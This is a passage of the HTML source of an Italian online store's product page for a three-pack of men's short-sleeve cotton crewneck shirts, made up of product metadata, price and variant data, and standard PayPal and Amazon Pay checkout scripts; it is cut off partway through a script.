

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/intimo-uomo/90-confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.html
body_size: 22980
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Confezione 3 Maglie Uomo Girocollo Mezza Manica In Cotone Felpato | Corpo 111. | Navigare</title><meta name="description" content="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. | NAVIGARE"><meta name="description" content="Confezione da 3 maglie da uomo manica corta, girocollo, in cotone felpato interlock con logo ricamato. Disponibile in bianco o in colori assortiti (blu, nero e jeans). Composizione: 100% cotone."><link rel="canonical" href="https://www.biancheriaperlacasa.it/intimo-uomo/90-confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"2996","id_attribute_group":"1","attribute":"bianco","group":"colore_prodotto"},{"id_attribute":"3019","id_attribute_group":"3","attribute":"4","group":"taglia"},{"id_attribute":"3083","id_attribute_group":"1","attribute":"assortiti","group":"colore_prodotto"},{"id_attribute":"3020","id_attribute_group":"3","attribute":"5","group":"taglia"},{"id_attribute":"3021","id_attribute_group":"3","attribute":"6","group":"taglia"},{"id_attribute":"3084","id_attribute_group":"3","attribute":"7","group":"taglia"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"432":[{"id_image":"34193","id_product_attribute":"432","legend":"Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 4"}],"433":[{"id_image":"34194","id_product_attribute":"433","legend":"Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 4, Colore - Assortiti"}],"434":[{"id_image":"34195","id_product_attribute":"434","legend":"Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 5, Colore - Assortiti"}],"435":[{"id_image":"34196","id_product_attribute":"435","legend":"Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Taglia - 6, Colore - Assortiti"}],"436":[{"id_image":"34197","id_product_attribute":"436","legend":"Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Assortiti, Taglia - 7"}],"437":[{"id_image":"34198","id_product_attribute":"437","legend":"Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 5"}],"438":[{"id_image":"34199","id_product_attribute":"438","legend":"Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 6"}],"439":[{"id_image":"34200","id_product_attribute":"439","legend":"Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 7"}]};
var combinations = {"437":{"attributes_values":{"1":"Bianco","3":"5"},"attributes":[2996,3020],"price":6.5,"specific_price":{"id_specific_price":"183441","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"437","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-BIA-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34198,"list":"'2996','3020'"},"438":{"attributes_values":{"1":"Bianco","3":"6"},"attributes":[2996,3021],"price":6.5,"specific_price":{"id_specific_price":"183442","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"438","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-BIA-6","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34199,"list":"'2996','3021'"},"439":{"attributes_values":{"1":"Bianco","3":"7"},"attributes":[2996,3084],"price":6.5,"specific_price":{"id_specific_price":"183443","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"439","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-BIA-7","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34200,"list":"'2996','3084'"},"432":{"attributes_values":{"1":"Bianco","3":"4"},"attributes":[2996,3019],"price":6.5,"specific_price":{"id_specific_price":"183436","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"432","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34193,"list":"'2996','3019'"},"433":{"attributes_values":{"1":"Assortiti","3":"4"},"attributes":[3083,3019],"price":6.5,"specific_price":{"id_specific_price":"183437","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"433","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-ASS-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34194,"list":"'3083','3019'"},"434":{"attributes_values":{"1":"Assortiti","3":"5"},"attributes":[3083,3020],"price":6.5,"specific_price":{"id_specific_price":"183438","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"434","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-ASS-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34195,"list":"'3083','3020'"},"435":{"attributes_values":{"1":"Assortiti","3":"6"},"attributes":[3083,3021],"price":6.5,"specific_price":{"id_specific_price":"183439","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"435","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-ASS-6","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34196,"list":"'3083','3021'"},"436":{"attributes_values":{"1":"Assortiti","3":"7"},"attributes":[3083,3084],"price":6.5,"specific_price":{"id_specific_price":"183440","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"436","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-ASS-7","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34197,"list":"'3083','3084'"}};
var combinationsFromController = {"437":{"attributes_values":{"1":"Bianco","3":"5"},"attributes":[2996,3020],"price":6.5,"specific_price":{"id_specific_price":"183441","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"437","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-BIA-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34198,"list":"'2996','3020'"},"438":{"attributes_values":{"1":"Bianco","3":"6"},"attributes":[2996,3021],"price":6.5,"specific_price":{"id_specific_price":"183442","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"438","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-BIA-6","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34199,"list":"'2996','3021'"},"439":{"attributes_values":{"1":"Bianco","3":"7"},"attributes":[2996,3084],"price":6.5,"specific_price":{"id_specific_price":"183443","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"439","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-BIA-7","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34200,"list":"'2996','3084'"},"432":{"attributes_values":{"1":"Bianco","3":"4"},"attributes":[2996,3019],"price":6.5,"specific_price":{"id_specific_price":"183436","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"432","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34193,"list":"'2996','3019'"},"433":{"attributes_values":{"1":"Assortiti","3":"4"},"attributes":[3083,3019],"price":6.5,"specific_price":{"id_specific_price":"183437","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"433","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-ASS-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34194,"list":"'3083','3019'"},"434":{"attributes_values":{"1":"Assortiti","3":"5"},"attributes":[3083,3020],"price":6.5,"specific_price":{"id_specific_price":"183438","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"434","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-ASS-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34195,"list":"'3083','3020'"},"435":{"attributes_values":{"1":"Assortiti","3":"6"},"attributes":[3083,3021],"price":6.5,"specific_price":{"id_specific_price":"183439","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"435","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-ASS-6","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34196,"list":"'3083','3021'"},"436":{"attributes_values":{"1":"Assortiti","3":"7"},"attributes":[3083,3084],"price":6.5,"specific_price":{"id_specific_price":"183440","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"436","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"EA0050-ASS-7","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34197,"list":"'3083','3084'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-10 05:26:54';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1768019212;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 34193;
var id_lang = 1;
var id_product = 90;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 5.85;
var productBasePriceTaxExcluded = 5.85;
var productBasePriceTaxIncl = 5.85;
var productHasAttributes = true;
var productPrice = 4.95;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 5.85;
var productReference = 'parent-EA0050';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"183436","id_specific_price_rule":"0","id_cart":"0","id_product":"90","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"432","price":"-1.000000","from_quantity":"1","reduction":"1.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 1;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -1;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/intimo-uomo/90-confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. | Navigare" /><meta property="og:description" content="Confezione da 3 maglie da uomo manica corta, girocollo, in cotone felpato interlock con logo ricamato. Disponibile in bianco o in colori assortiti (blu, nero e jeans). Composizione: 100% cotone." /><meta property="og:image" content="https://www.biancheriaperlacasa.it/34193-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" /><meta property="product:pretax_price:amount" content="4.95" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768019212"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && 